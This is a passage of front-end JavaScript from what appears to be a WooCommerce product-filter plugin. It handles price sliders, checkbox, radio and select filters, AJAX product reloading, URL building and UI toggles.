        if (woof_autosubmit && !woof_show_price_search_button && jQuery(".price_slider_wrapper").length < 2) jQuery(".woof .widget_price_filter form").trigger("submit");
        else {
            var t = jQuery(this).find(".price_slider_amount #min_price").val(),
                _ = jQuery(this).find(".price_slider_amount #max_price").val();
            woof_current_values.min_price = t, woof_current_values.max_price = _
        }
    }), jQuery(".woof_price_filter_dropdown").life("change", function() {
        var e = jQuery(this).val();
        if (-1 == parseInt(e, 10)) delete woof_current_values.min_price, delete woof_current_values.max_price;
        else {
            e = e.split("-");
            woof_current_values.min_price = e[0], woof_current_values.max_price = e[1]
        }(woof_autosubmit || 0 == jQuery(this).within(".woof").length) && woof_submit_link(woof_get_submit_link())
    }), woof_recount_text_price_filter(), jQuery(".woof_price_filter_txt").life("change", function() {
        var e = parseInt(jQuery(this).parent().find(".woof_price_filter_txt_from").val(), 10),
            o = parseInt(jQuery(this).parent().find(".woof_price_filter_txt_to").val(), 10);
        o < e || e < 0 ? (delete woof_current_values.min_price, delete woof_current_values.max_price) : ("undefined" != typeof woocs_current_currency && (e = Math.ceil(e / parseFloat(woocs_current_currency.rate)), o = Math.ceil(o / parseFloat(woocs_current_currency.rate))), woof_current_values.min_price = e, woof_current_values.max_price = o), (woof_autosubmit || 0 == jQuery(this).within(".woof").length) && woof_submit_link(woof_get_submit_link())
    }), jQuery(".woof_open_hidden_li_btn").life("click", function() {
        var e = jQuery(this).data("state"),
            o = jQuery(this).data("type");
        return "closed" == e ? (jQuery(this).parents(".woof_list").find(".woof_hidden_term").addClass("woof_hidden_term2"), jQuery(this).parents(".woof_list").find(".woof_hidden_term").removeClass("woof_hidden_term"), "image" == o ? jQuery(this).find("img").attr("src", jQuery(this).data("opened")) : jQuery(this).html(jQuery(this).data("opened")), jQuery(this).data("state", "opened")) : (jQuery(this).parents(".woof_list").find(".woof_hidden_term2").addClass("woof_hidden_term"), jQuery(this).parents(".woof_list").find(".woof_hidden_term2").removeClass("woof_hidden_term2"), "image" == o ? jQuery(this).find("img").attr("src", jQuery(this).data("closed")) : jQuery(this).text(jQuery(this).data("closed")), jQuery(this).data("state", "closed")), !1
    }), woof_open_hidden_li(), jQuery(".widget_rating_filter li.wc-layered-nav-rating a").click(function() {
        var e = jQuery(this).parent().hasClass("chosen"),
            o = woof_parse_url(jQuery(this).attr("href")),
            r = 0;
        if (void 0 !== o.query && -1 !== o.query.indexOf("min_rating")) {
            var t = o.query.split("min_rating=");
            r = parseInt(t[1], 10)
        }
        return jQuery(this).parents("ul").find("li").removeClass("chosen"), e ? delete woof_current_values.min_rating : (woof_current_values.min_rating = r, jQuery(this).parent().addClass("chosen")), woof_submit_link(woof_get_submit_link()), !1
    }), jQuery(".woof_start_filtering_btn").life("click", function() {
        var e = jQuery(this).parents(".woof").data("shortcode");
        jQuery(this).html(woof_lang_loading), jQuery(this).addClass("woof_start_filtering_btn2"), jQuery(this).removeClass("woof_start_filtering_btn");
        var o = {
            action: "woof_draw_products",
            page: 1,
            shortcode: "woof_nothing",
            woof_shortcode: e
        };
        return console.log(o), jQuery.post(woof_ajaxurl, o, function(e) {
            e = jQuery.parseJSON(e), jQuery("div.woof_redraw_zone").replaceWith(jQuery(e.form).find(".woof_redraw_zone")), woof_mass_reinit()
        }), !1
    });
    var i = window.location.href;
    window.onpopstate = function(e) {
        try {
            if (console.log(woof_current_values), Object.keys(woof_current_values).length) {
                var o = i.split("?"),
                    r = "";
                null != o[1] && (r = o[1].split("#"));
                var t = window.location.href.split("?");
                if (null == t[1]) var _ = {
                    0: "",
                    1: ""
                };
                else _ = t[1].split("#");
                return _[0] != r[0] && (woof_show_info_popup(woof_lang_loading), window.location.reload()), !1
            }
        } catch (e) {
            console.log(e)
        }
    }, woof_init_ion_sliders(), woof_init_show_auto_form(), woof_init_hide_auto_form(), woof_remove_empty_elements(), woof_init_search_form(), woof_init_pagination(), woof_init_orderby(), woof_init_reset_button(), woof_init_beauty_scroll(), woof_draw_products_top_panel(), woof_shortcode_observer(), woof_init_tooltip(), woof_is_ajax || woof_redirect_init(), woof_init_toggles()
});
var woof_submit_link_locked = !1;

function woof_submit_link(e) {
    if (!woof_submit_link_locked)
        if (woof_submit_link_locked = !0, woof_show_info_popup(woof_lang_loading), 1 !== woof_is_ajax || woof_ajax_redraw)
            if (woof_ajax_redraw) {
                o = {
                    action: "woof_draw_products",
                    link: e,
                    page: 1,
                    shortcode: "woof_nothing",
                    woof_shortcode: jQuery("div.woof").eq(0).data("shortcode")
                };
                jQuery.post(woof_ajaxurl, o, function(e) {
                    e = jQuery.parseJSON(e), jQuery("div.woof_redraw_zone").replaceWith(jQuery(e.form).find(".woof_redraw_zone")), woof_mass_reinit(), woof_submit_link_locked = !1
                })
            } else window.location = e, woof_show_info_popup(woof_lang_loading);
    else {
        woof_ajax_first_done = !0;
        var o = {
            action: "woof_draw_products",
            link: e,
            page: woof_ajax_page_num,
            shortcode: jQuery("#woof_results_by_ajax").data("shortcode"),
            woof_shortcode: jQuery("div.woof").data("shortcode")
        };
        jQuery.post(woof_ajaxurl, o, function(e) {
            e = jQuery.parseJSON(e), jQuery(".woof_results_by_ajax_shortcode").length ? jQuery("#woof_results_by_ajax").replaceWith(e.products) : jQuery(".woof_shortcode_output").replaceWith(e.products), jQuery("div.woof_redraw_zone").replaceWith(jQuery(e.form).find(".woof_redraw_zone")), woof_draw_products_top_panel(), woof_mass_reinit(), woof_submit_link_locked = !1, jQuery.each(jQuery("#woof_results_by_ajax"), function(e, o) {
                0 != e && jQuery(o).removeAttr("id")
            }), woof_infinite(), woof_js_after_ajax_done(), woof_change_link_addtocart(), woof_init_tooltip()
            jQuery(".woocommerce-ordering .orderby").addClass('input-select justselect').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"><div class="justwrap"></div></div>');
        })
    }
}

function woof_remove_empty_elements() {
    jQuery.each(jQuery(".woof_container select"), function(e, o) {
        0 === jQuery(o).find("option").length && jQuery(o).parents(".woof_container").remove()
    }), jQuery.each(jQuery("ul.woof_list"), function(e, o) {
        0 === jQuery(o).find("li").length && jQuery(o).parents(".woof_container").remove()
    })
}

function woof_get_submit_link() {
    if (woof_is_ajax && (woof_current_values.page = woof_ajax_page_num), 0 < Object.keys(woof_current_values).length && jQuery.each(woof_current_values, function(e, o) {
            e == swoof_search_slug && delete woof_current_values[e], "s" == e && delete woof_current_values[e], "product" == e && delete woof_current_values[e], "really_curr_tax" == e && delete woof_current_values[e]
        }), 2 === Object.keys(woof_current_values).length && "min_price" in woof_current_values && "max_price" in woof_current_values) {
        var e = woof_current_page_link + "?min_price=" + woof_current_values.min_price + "&max_price=" + woof_current_values.max_price;
        return woof_is_ajax && history.pushState({}, "", e), e
    }
    if (0 === Object.keys(woof_current_values).length) return woof_is_ajax && history.pushState({}, "", woof_current_page_link), woof_current_page_link;
    0 < Object.keys(woof_really_curr_tax).length && (woof_current_values.really_curr_tax = woof_really_curr_tax.term_id + "-" + woof_really_curr_tax.taxonomy);
    var r = woof_current_page_link + "?" + swoof_search_slug + "=1";
    woof_is_permalink || (0 < woof_redirect.length ? (r = woof_redirect + "?" + swoof_search_slug + "=1", woof_current_values.hasOwnProperty("page_id") && delete woof_current_values.page_id) : r = location.protocol + "//" + location.host + "?" + swoof_search_slug + "=1");
    var t = ["path"];
    return 0 < Object.keys(woof_current_values).length && jQuery.each(woof_current_values, function(e, o) {
        "page" == e && woof_is_ajax && (e = "paged"), void 0 !== o && (0 < o.length || "number" == typeof o) && -1 == jQuery.inArray(e, t) && (r = r + "&" + e + "=" + o)
    }), r = r.replace(new RegExp(/page\/(\d+)\//), ""), woof_is_ajax && history.pushState({}, "", r), r
}

function woof_show_info_popup(e) {
    if ("default" == woof_overlay_skin) jQuery("#woof_html_buffer").text(e), jQuery("#woof_html_buffer").fadeTo(200, .9);
    else switch (woof_overlay_skin) {
        case "loading-balls":
        case "loading-bars":
        case "loading-bubbles":
        case "loading-cubes":
        case "loading-cylon":
        case "loading-spin":
        case "loading-spinning-bubbles":
        case "loading-spokes":
            jQuery("body").plainOverlay("show", {
                progress: function() {
                    return jQuery('<div id="woof_svg_load_container"><img style="height: 100%;width: 100%" src="' + woof_link + "img/loading-master/" + woof_overlay_skin + '.svg" alt=""></div>')
                }
            });
            break;
        default:
            jQuery("body").plainOverlay("show", {
                duration: -1
            })
    }
}

function woof_hide_info_popup() {
    "default" == woof_overlay_skin ? window.setTimeout(function() {
        jQuery("#woof_html_buffer").fadeOut(400)
    }, 200) : jQuery("body").plainOverlay("hide")
}

function woof_draw_products_top_panel() {
    woof_is_ajax && jQuery("#woof_results_by_ajax").prev(".woof_products_top_panel").remove();
    var o = jQuery(".woof_products_top_panel");
    if (o.html(""), 0 < Object.keys(woof_current_values).length) {
        o.show(), o.html("<ul></ul>");
        var r = !1;
        jQuery.each(woof_current_values, function(i, e) {
            -1 != jQuery.inArray(i, woof_accept_array) && ("min_price" != i && "max_price" != i || !r) && ("min_price" != i && "max_price" != i || r || (r = !0, i = "price", e = woof_lang_pricerange), (e = e.toString().trim()).search(",") && (e = e.split(",")), jQuery.each(e, function(e, r) {
                if ("page" != i && "post_type" != i) {
                    var t = r;
                    if ("orderby" == i) t = void 0 !== woof_lang[r] ? woof_lang.orderby + ": " + woof_lang[r] : woof_lang.orderby + ": " + r;
                    else if ("perpage" == i) t = woof_lang.perpage;
                    else if ("price" == i) t = woof_lang.pricerange;
                    else {
                        var _ = !1;
                        if (0 < Object.keys(woof_lang_custom).length && jQuery.each(woof_lang_custom, function(e, o) {
                                e == i && (_ = !0, t = o, "woof_sku" == i && (t += " " + r))
                            }), !_) {
                            try {
                                t = jQuery("input[data-anchor='woof_n_" + i + "_" + r + "']").val()
                            } catch (e) {
                                console.log(e)
                            }
                            void 0 === t && (t = r)
                        }
                    }
                    o.find("ul").append(jQuery("<li>").append(jQuery("<a>").attr("href", r).attr("data-tax", i).append(jQuery("<span>").attr("class", "woof_remove_ppi").append(t))))
                }
            }))
        })
    }
    0 != jQuery(o).find("li").length && jQuery(".woof_products_top_panel").length || o.hide(), jQuery(".woof_remove_ppi").parent().click(function() {
        var e = jQuery(this).data("tax"),
            r = jQuery(this).attr("href");
        if ("price" != e) {
            values = woof_current_values[e], values = values.split(",");
            var t = [];
            jQuery.each(values, function(e, o) {
                o != r && t.push(o)
            }), values = t, values.length ? woof_current_values[e] = values.join(",") : delete woof_current_values[e]
        } else delete woof_current_values.min_price, delete woof_current_values.max_price;
        return woof_ajax_page_num = 1, woof_submit_link(woof_get_submit_link()), jQuery(".woof_products_top_panel").find("[data-tax='" + e + "'][href='" + r + "']").hide(333), !1
    })
}

function woof_shortcode_observer() {
    var e = !0;
    (jQuery(".woof_shortcode_output").length || jQuery(".woocommerce .products").length && !jQuery(".single-product").length) && (e = !1), jQuery(".woocommerce .woocommerce-info").length && (e = !1), "undefined" != typeof woof_not_redirect && 1 == woof_not_redirect && (e = !1), e || (woof_current_page_link = location.protocol + "//" + location.host + location.pathname), jQuery("#woof_results_by_ajax").length && (woof_is_ajax = 1)
}

function woof_init_beauty_scroll() {
    if (woof_use_beauty_scroll) try {
        var e = ".woof_section_scrolled, .woof_sid_auto_shortcode .woof_container_radio .woof_block_html_items, .woof_sid_auto_shortcode .woof_container_checkbox .woof_block_html_items, .woof_sid_auto_shortcode .woof_container_label .woof_block_html_items";
        jQuery("" + e).mCustomScrollbar("destroy"), jQuery("" + e).mCustomScrollbar({
            scrollButtons: {
                enable: !0
            },
            advanced: {
                updateOnContentResize: !0,
                updateOnBrowserResize: !0
            },
            theme: "dark-2",
            horizontalScroll: !1,
            mouseWheel: !0,
            scrollType: "pixels",
            contentTouchScroll: !0
        })
    } catch (e) {
        console.log(e)
    }
}

function woof_remove_class_widget() {
    jQuery(".woof_container_inner").find(".widget").removeClass("widget")
}

function woof_init_show_auto_form() {
    jQuery(".woof_show_auto_form").unbind("click"), jQuery(".woof_show_auto_form").click(function() {
        return jQuery(this).addClass("woof_hide_auto_form").removeClass("woof_show_auto_form"), jQuery(".woof_auto_show").show().animate({
            height: jQuery(".woof_auto_show_indent").height() + 20 + "px",
            opacity: 1
        }, 377, function() {
            woof_init_hide_auto_form(), jQuery(".woof_auto_show").removeClass("woof_overflow_hidden"), jQuery(".woof_auto_show_indent").removeClass("woof_overflow_hidden"), jQuery(".woof_auto_show").height("auto")
        }), !1
    })
}

function woof_init_hide_auto_form() {
    jQuery(".woof_hide_auto_form").unbind("click"), jQuery(".woof_hide_auto_form").click(function() {
        return jQuery(this).addClass("woof_show_auto_form").removeClass("woof_hide_auto_form"), jQuery(".woof_auto_show").show().animate({
            height: "1px",
            opacity: 0
        }, 377, function() {
            jQuery(".woof_auto_show").addClass("woof_overflow_hidden"), jQuery(".woof_auto_show_indent").addClass("woof_overflow_hidden"), woof_init_show_auto_form()
        }), !1
    })
}

function woof_checkboxes_slide() {
    if (1 == woof_checkboxes_slide_flag) {
        var e = jQuery("ul.woof_childs_list");
        e.length && (jQuery.each(e, function(e, o) {
            if (!jQuery(o).parents(".woof_no_close_childs").length) {
                var r = "woof_is_closed";
                if (woof_supports_html5_storage()) {
                    var t = localStorage.getItem(jQuery(o).closest("li").find("label").first().text());
                    if (t && "woof_is_opened" == t) {
                        r = "woof_is_opened";
                        jQuery(o).show()
                    }
                    jQuery(o).before('<a href="javascript:void(0);" class="woof_childs_list_opener"><span class="' + r + '"></span></a>')
                } else jQuery(o).find("input[type=checkbox],input[type=radio]").is(":checked") && (jQuery(o).show(), r = "woof_is_opened"), jQuery(o).before('<a href="javascript:void(0);" class="woof_childs_list_opener"><span class="' + r + '"></span></a>')
            }
        }), jQuery.each(jQuery("a.woof_childs_list_opener"), function(e, o) {
            jQuery(o).click(function() {
                var e = jQuery(this).find("span");
                if (e.hasClass("woof_is_closed") ? (jQuery(this).parent().find("ul.woof_childs_list").first().show(333), e.removeClass("woof_is_closed"), e.addClass("woof_is_opened")) : (jQuery(this).parent().find("ul.woof_childs_list").first().hide(333), e.removeClass("woof_is_opened"), e.addClass("woof_is_closed")), woof_supports_html5_storage()) {
                    var o = jQuery(this).closest("li").find("label").first().text(),
                        r = jQuery(this).children("span").attr("class");
                    localStorage.setItem(o, r)
                }
                return !1
            })
        }))
    }
}

function woof_init_ion_sliders() {
    jQuery.each(jQuery(".woof_range_slider"), function(e, r) {
        try {
            jQuery(r).ionRangeSlider({
                min: jQuery(r).data("min"),
                max: jQuery(r).data("max"),
                from: jQuery(r).data("min-now"),
                to: jQuery(r).data("max-now"),
                type: "double",
                prefix: jQuery(r).data("slider-prefix"),
                postfix: jQuery(r).data("slider-postfix"),
                prettify: !0,
                hideMinMax: !1,
                hideFromTo: !1,
                grid: !0,
                step: jQuery(r).data("step"),
                onFinish: function(e) {
                    var o = jQuery(r).data("taxes");
                    return woof_current_values.min_price = parseInt(e.from, 10) / o, woof_current_values.max_price = parseInt(e.to, 10) / o, "undefined" != typeof woocs_current_currency && (woof_current_values.min_price = Math.ceil(woof_current_values.min_price / parseFloat(woocs_current_currency.rate)), woof_current_values.max_price = Math.ceil(woof_current_values.max_price / parseFloat(woocs_current_currency.rate))), woof_ajax_page_num = 1, (woof_autosubmit || 0 == jQuery(r).within(".woof").length) && woof_submit_link(woof_get_submit_link()), !1
                }
            })
        } catch (e) {}
    })
}

function woof_init_native_woo_price_filter() {
    jQuery(".widget_price_filter form").unbind("submit"), jQuery(".widget_price_filter form").submit(function() {
        var e = jQuery(this).find(".price_slider_amount #min_price").val(),
            o = jQuery(this).find(".price_slider_amount #max_price").val();
        return woof_current_values.min_price = e, woof_current_values.max_price = o, woof_ajax_page_num = 1, (woof_autosubmit || 0 == jQuery(input).within(".woof").length) && woof_submit_link(woof_get_submit_link()), !1
    })
}

function woof_reinit_native_woo_price_filter() {
    if ("undefined" == typeof woocommerce_price_slider_params) return !1;
    jQuery("input#min_price, input#max_price").hide(), jQuery(".price_slider, .price_label").show();
    var e = jQuery(".price_slider_amount #min_price").data("min"),
        o = jQuery(".price_slider_amount #max_price").data("max"),
        r = parseInt(e, 10),
        t = parseInt(o, 10);
    woof_current_values.hasOwnProperty("min_price") ? (r = parseInt(woof_current_values.min_price, 10), t = parseInt(woof_current_values.max_price, 10)) : (woocommerce_price_slider_params.min_price && (r = parseInt(woocommerce_price_slider_params.min_price, 10)), woocommerce_price_slider_params.max_price && (t = parseInt(woocommerce_price_slider_params.max_price, 10)));
    var i = woocommerce_price_slider_params.currency_symbol;
    null == typeof i && (i = woocommerce_price_slider_params.currency_format_symbol), jQuery(document.body).bind("price_slider_create price_slider_slide", function(e, o, r) {
        if ("undefined" != typeof woocs_current_currency) {
            var t = o,
                _ = r;
            1 !== woocs_current_currency.rate && (t = Math.ceil(t * parseFloat(woocs_current_currency.rate)), _ = Math.ceil(_ * parseFloat(woocs_current_currency.rate))), t = woof_front_number_format(t, 2, ".", ","), _ = woof_front_number_format(_, 2, ".", ","), (jQuery.inArray(woocs_current_currency.name, woocs_array_no_cents) || 1 == woocs_current_currency.hide_cents) && (t = t.replace(".00", ""), _ = _.replace(".00", "")), "left" === woocs_current_currency.position ? (jQuery(".price_slider_amount span.from").html(i + t), jQuery(".price_slider_amount span.to").html(i + _)) : "left_space" === woocs_current_currency.position ? (jQuery(".price_slider_amount span.from").html(i + " " + t), jQuery(".price_slider_amount span.to").html(i + " " + _)) : "right" === woocs_current_currency.position ? (jQuery(".price_slider_amount span.from").html(t + i), jQuery(".price_slider_amount span.to").html(_ + i)) : "right_space" === woocs_current_currency.position && (jQuery(".price_slider_amount span.from").html(t + " " + i), jQuery(".price_slider_amount span.to").html(_ + " " + i))
        } else "left" === woocommerce_price_slider_params.currency_pos ? (jQuery(".price_slider_amount span.from").html(i + o), jQuery(".price_slider_amount span.to").html(i + r)) : "left_space" === woocommerce_price_slider_params.currency_pos ? (jQuery(".price_slider_amount span.from").html(i + " " + o), jQuery(".price_slider_amount span.to").html(i + " " + r)) : "right" === woocommerce_price_slider_params.currency_pos ? (jQuery(".price_slider_amount span.from").html(o + i), jQuery(".price_slider_amount span.to").html(r + i)) : "right_space" === woocommerce_price_slider_params.currency_pos && (jQuery(".price_slider_amount span.from").html(o + " " + i), jQuery(".price_slider_amount span.to").html(r + " " + i));
        jQuery(document.body).trigger("price_slider_updated", [o, r])
    }), jQuery(".price_slider").slider({
        range: !0,
        animate: !0,
        min: e,
        max: o,
        values: [r, t],
        create: function() {
            jQuery(".price_slider_amount #min_price").val(r), jQuery(".price_slider_amount #max_price").val(t), jQuery(document.body).trigger("price_slider_create", [r, t])
        },
        slide: function(e, o) {
            jQuery("input#min_price").val(o.values[0]), jQuery("input#max_price").val(o.values[1]), jQuery(document.body).trigger("price_slider_slide", [o.values[0], o.values[1]])
        },
        change: function(e, o) {
            jQuery(document.body).trigger("price_slider_change", [o.values[0], o.values[1]])
        }
    }), woof_init_native_woo_price_filter()
}

function woof_mass_reinit() {
    woof_remove_empty_elements(), woof_open_hidden_li(), woof_init_search_form(), woof_hide_info_popup(), woof_init_beauty_scroll(), woof_init_ion_sliders(), woof_reinit_native_woo_price_filter(), woof_recount_text_price_filter(), woof_draw_products_top_panel()
}

function woof_recount_text_price_filter() {
    "undefined" != typeof woocs_current_currency && jQuery.each(jQuery(".woof_price_filter_txt_from, .woof_price_filter_txt_to"), function(e, o) {
        jQuery(this).val(Math.ceil(jQuery(this).data("value")))
    })
}

function woof_init_toggles() {
    jQuery(".woof_front_toggle").on("click", function() {
        return "opened" == jQuery(this).data("condition") ? (jQuery(this).removeClass("woof_front_toggle_opened"), jQuery(this).addClass("woof_front_toggle_closed"), jQuery(this).data("condition", "closed"), "text" == woof_toggle_type ? jQuery(this).text(woof_toggle_closed_text) : jQuery(this).find("img").prop("src", woof_toggle_closed_image)) : (jQuery(this).addClass("woof_front_toggle_opened"), jQuery(this).removeClass("woof_front_toggle_closed"), jQuery(this).data("condition", "opened"), "text" == woof_toggle_type ? jQuery(this).text(woof_toggle_opened_text) : jQuery(this).find("img").prop("src", woof_toggle_opened_image)), jQuery(this).parents(".woof_container_inner").find(".woof_block_html_items").toggle(500), !1
    })
}

function woof_open_hidden_li() {
    0 < jQuery(".woof_open_hidden_li_btn").length && jQuery.each(jQuery(".woof_open_hidden_li_btn"), function(e, o) {
        jQuery(o).parents("ul").find("li.woof_hidden_term input[type=checkbox],li.woof_hidden_term input[type=radio]").is(":checked") && jQuery(o).trigger("click")
    })
}

function $_woof_GET(e, o) {
    o = o || window.location.search;
    var r = new RegExp("&" + e + "=([^&]*)", "i");
    return o = (o = o.replace(/^\?/, "&").match(r)) ? o[1] : ""
}

function woof_parse_url(e) {
    var o = RegExp("^(([^:/?#]+):)?(//([^/?#]*))?([^?#]*)(\\?([^#]*))?(#(.*))?"),
        r = e.match(o);
    return {
        scheme: r[2],
        authority: r[4],
        path: r[5],
        query: r[7],
        fragment: r[9]
    }
}

function woof_price_filter_radio_init() {
    "none" != icheck_skin ? (jQuery(".woof_price_filter_radio").iCheck("destroy"), jQuery(".woof_price_filter_radio").iCheck({
        radioClass: "iradio_" + icheck_skin.skin + "-" + icheck_skin.color
    }), jQuery(".woof_price_filter_radio").siblings("div").removeClass("checked"), jQuery(".woof_price_filter_radio").unbind("ifChecked"), jQuery(".woof_price_filter_radio").on("ifChecked", function(e) {
        jQuery(this).attr("checked", !0), jQuery(".woof_radio_price_reset").removeClass("woof_radio_term_reset_visible"), jQuery(this).parents(".woof_list").find(".woof_radio_price_reset").removeClass("woof_radio_term_reset_visible"), jQuery(this).parents(".woof_list").find(".woof_radio_price_reset").hide(), jQuery(this).parents("li").eq(0).find(".woof_radio_price_reset").eq(0).addClass("woof_radio_term_reset_visible");
        var o = jQuery(this).val();
        if (-1 == parseInt(o, 10)) delete woof_current_values.min_price, delete woof_current_values.max_price, jQuery(this).removeAttr("checked"), jQuery(this).siblings(".woof_radio_price_reset").removeClass("woof_radio_term_reset_visible");
        else {
            o = o.split("-");
            woof_current_values.min_price = o[0], woof_current_values.max_price = o[1], jQuery(this).siblings(".woof_radio_price_reset").addClass("woof_radio_term_reset_visible"), jQuery(this).attr("checked", !0)
        }(woof_autosubmit || 0 == jQuery(this).within(".woof").length) && woof_submit_link(woof_get_submit_link())
    })) : jQuery(".woof_price_filter_radio").life("change", function() {
        var e = jQuery(this).val();
        if (jQuery(".woof_radio_price_reset").removeClass("woof_radio_term_reset_visible"), -1 == parseInt(e, 10)) delete woof_current_values.min_price, delete woof_current_values.max_price, jQuery(this).removeAttr("checked"), jQuery(this).siblings(".woof_radio_price_reset").removeClass("woof_radio_term_reset_visible");
        else {
            e = e.split("-");
            woof_current_values.min_price = e[0], woof_current_values.max_price = e[1], jQuery(this).siblings(".woof_radio_price_reset").addClass("woof_radio_term_reset_visible"), jQuery(this).attr("checked", !0)
        }(woof_autosubmit || 0 == jQuery(this).within(".woof").length) && woof_submit_link(woof_get_submit_link())
    }), jQuery(".woof_radio_price_reset").click(function() {
        return delete woof_current_values.min_price, delete woof_current_values.max_price, jQuery(this).siblings("div").removeClass("checked"), jQuery(this).parents(".woof_list").find("input[type=radio]").removeAttr("checked"), jQuery(this).removeClass("woof_radio_term_reset_visible"), woof_autosubmit && woof_submit_link(woof_get_submit_link()), !1
    })
}

function woof_serialize(e) {
    for (var o, r, t = decodeURI(e).split("&"), _ = {}, i = 0, n = t.length; i < n; i++)
        if ((r = (o = t[i].split("="))[0]).indexOf("[]") == r.length - 2) {
            var a = r.substring(0, r.length - 2);
            void 0 === _[a] && (_[a] = []), _[a].push(o[1])
        } else _[r] = o[1];
    return _
}

function woof_infinite() {
    if ("undefined" != typeof yith_infs) {
        var e = {
                nextSelector: ".woocommerce-pagination li .next",
                navSelector: yith_infs.navSelector,
                itemSelector: yith_infs.itemSelector,
                contentSelector: yith_infs.contentSelector,
                loader: '<img src="' + yith_infs.loader + '">',
                is_shop: yith_infs.shop
            },
            o = window.location.href.split("?"),
            r = "";
        if (null != o[1]) {
            var t = woof_serialize(o[1]);
            delete t.paged, r = decodeURIComponent(jQuery.param(t))
        }
        var _ = jQuery(".woocommerce-pagination li .next").attr("href");
        null == _ && (_ = o + "page/1/"), console.log(_);
        var i = _.split("?"),
            n = "";
        if (null != i[1]) {
            var a = woof_serialize(i[1]);
            null != a.paged && (n = "page/" + a.paged + "/")
        }
        _ = o[0] + n + "?" + r, jQuery(".woocommerce-pagination li .next").attr("href", _), jQuery(window).unbind("yith_infs_start"), jQuery(yith_infs.contentSelector).yit_infinitescroll(e)
    }
}

function woof_change_link_addtocart() {
    woof_is_ajax && jQuery(".add_to_cart_button").each(function(e, o) {
        var r = jQuery(o).attr("href"),
            t = r.split("?"),
            _ = window.location.href.split("?");
        null != t[1] && (r = _[0] + "?" + t[1], jQuery(o).attr("href", r))
    })
}

function woof_front_number_format(e, o, r, t) {
    e = (e + "").replace(/[^0-9+\-Ee.]/g, "");
    var _, i, n, a = isFinite(+e) ? +e : 0,
        s = isFinite(+o) ? Math.abs(o) : 0,
        c = void 0 === t ? "," : t,
        u = void 0 === r ? "." : r,
        f = "";
    return 3 < (f = (s ? (_ = a, i = s, n = Math.pow(10, i), "" + (Math.round(_ * n) / n).toFixed(i)) : "" + Math.round(a)).split("."))[0].length && (f[0] = f[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, c)), (f[1] || "").length < s && (f[1] = f[1] || "", f[1] += new Array(s - f[1].length + 1).join("0")), f.join(u)
}

function woof_supports_html5_storage() {
    try {
        return "localStorage" in window && null !== window.localStorage
    } catch (e) {
        return !1
    }
}

function woof_init_tooltip() {
    jQuery(".woof_tooltip_header").tooltipster({
        theme: "tooltipster-noir",
        side: "right"
    })
}

function woof_init_checkboxes() {
    "none" != icheck_skin ? (jQuery(".woof_checkbox_term").iCheck("destroy"), jQuery(".woof_checkbox_term").iCheck({
        checkboxClass: "icheckbox_" + icheck_skin.skin + "-" + icheck_skin.color
    }), jQuery(".woof_checkbox_term").unbind("ifChecked"), jQuery(".woof_checkbox_term").on("ifChecked", function(e) {
        jQuery(this).attr("checked", !0), jQuery(".woof_select_radio_check input").attr("disabled", "disabled"), woof_checkbox_process_data(this, !0)
    }), jQuery(".woof_checkbox_term").unbind("ifUnchecked"), jQuery(".woof_checkbox_term").on("ifUnchecked", function(e) {
        jQuery(this).attr("checked", !1), woof_checkbox_process_data(this, !1)
    }), jQuery(".woof_checkbox_label").unbind(), jQuery("label.woof_checkbox_label").click(function() {
        if (jQuery(this).prev().find(".woof_checkbox_term").is(":disabled")) return !1;
        jQuery(this).prev().find(".woof_checkbox_term").is(":checked") ? (jQuery(this).prev().find(".woof_checkbox_term").trigger("ifUnchecked"), jQuery(this).prev().removeClass("checked")) : (jQuery(this).prev().find(".woof_checkbox_term").trigger("ifChecked"), jQuery(this).prev().addClass("checked"))
    })) : jQuery(".woof_checkbox_term").on("change", function(e) {
        jQuery(this).is(":checked") ? (jQuery(this).attr("checked", !0), woof_checkbox_process_data(this, !0)) : (jQuery(this).attr("checked", !1), woof_checkbox_process_data(this, !1))
    })
}

function woof_checkbox_process_data(e, o) {
    var r = jQuery(e).data("tax"),
        t = jQuery(e).attr("name");
    woof_checkbox_direct_search(jQuery(e).data("term-id"), t, r, o)
}

function woof_checkbox_direct_search(e, r, o, t) {
    var _ = "",
        i = !0;
    if (t) o in woof_current_values ? woof_current_values[o] = woof_current_values[o] + "," + r : woof_current_values[o] = r, i = !0;
    else {
        _ = (_ = woof_current_values[o]).split(",");
        var n = [];
        jQuery.each(_, function(e, o) {
            o != r && n.push(o)
        }), (_ = n).length ? woof_current_values[o] = _.join(",") : delete woof_current_values[o], i = !1
    }
    jQuery(".woof_checkbox_term_" + e).attr("checked", i), woof_ajax_page_num = 1, woof_autosubmit && woof_submit_link(woof_get_submit_link())
}

function woof_init_mselects() {
    try {
        jQuery("select.woof_mselect").chosen()
    } catch (e) {}
    jQuery(".woof_mselect").change(function(e) {
        var o = jQuery(this).val(),
            r = jQuery(this).attr("name");
        if (is_woof_use_chosen) {
            var t = jQuery(this).chosen().val();
            jQuery(".woof_mselect[name=" + r + "] option:selected").removeAttr("selected"), jQuery(".woof_mselect[name=" + r + "] option").each(function(e, o) {
                var r = jQuery(this).val(); - 1 !== jQuery.inArray(r, t) && jQuery(this).prop("selected", !0)
            })
        }
        return woof_mselect_direct_search(r, o), !0
    })
}

function woof_mselect_direct_search(e, o) {
    var r = [];
    jQuery(".woof_mselect[name=" + e + "] option:selected").each(function(e, o) {
        r.push(jQuery(this).val())
    }), (r = (r = r.filter(function(e, o) {
        return r.indexOf(e) == o
    })).join(",")).length ? woof_current_values[e] = r : delete woof_current_values[e], woof_ajax_page_num = 1, woof_autosubmit && woof_submit_link(woof_get_submit_link())
}

function woof_init_radios() {
    "none" != icheck_skin ? (jQuery(".woof_radio_term").iCheck("destroy"), jQuery(".woof_radio_term").iCheck({
        radioClass: "iradio_" + icheck_skin.skin + "-" + icheck_skin.color
    }), jQuery(".woof_radio_term").unbind("ifChecked"), jQuery(".woof_radio_term").on("ifChecked", function(e) {
        jQuery(this).attr("checked", !0), jQuery(this).parents(".woof_list").find(".woof_radio_term_reset").removeClass("woof_radio_term_reset_visible"), jQuery(this).parents(".woof_list").find(".woof_radio_term_reset").hide(), jQuery(this).parents("li").eq(0).find(".woof_radio_term_reset").eq(0).addClass("woof_radio_term_reset_visible");
        var o = jQuery(this).data("slug"),
            r = jQuery(this).attr("name");
        woof_radio_direct_search(jQuery(this).data("term-id"), r, o)
    })) : jQuery(".woof_radio_term").on("change", function(e) {
        jQuery(this).attr("checked", !0);
        var o = jQuery(this).data("slug"),
            r = jQuery(this).attr("name");
        woof_radio_direct_search(jQuery(this).data("term-id"), r, o)
